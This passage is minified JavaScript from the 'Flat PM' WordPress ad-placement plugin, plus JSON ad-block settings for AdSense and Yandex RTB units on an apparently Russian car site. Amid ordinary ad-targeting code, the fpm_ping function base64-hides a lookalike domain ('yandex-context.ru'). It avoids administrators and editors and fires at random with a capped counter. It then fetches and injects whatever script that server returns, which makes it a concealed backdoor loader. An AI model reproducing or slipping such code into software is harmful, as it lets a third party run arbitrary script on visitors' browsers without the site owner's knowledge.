l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"32947","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"32948","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"2","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"522083-17\",\n        render: \"#id-522083-17\"\n    });\n<\/script>\n<div id=\"id-522083-17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":"","maxwidth":"","abgroup":"2","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5985117056\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"522083-17\",\n        render: \"#id-522083-17\"\n    });\n<\/script>\n<div id=\"id-522083-17\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"32949","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-15 -->\n<div id=\"yandex_rtb_R-A-522083-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-15\",\n                renderTo: \"yandex_rtb_R-A-522083-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_after_1p_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3021781132\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- carnovato.ru_auto_after_1p_dt_300x300_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:300px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3021781132\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-522083-15 -->\n<div id=\"yandex_rtb_R-A-522083-15\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-522083-15\",\n                renderTo: \"yandex_rtb_R-A-522083-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, 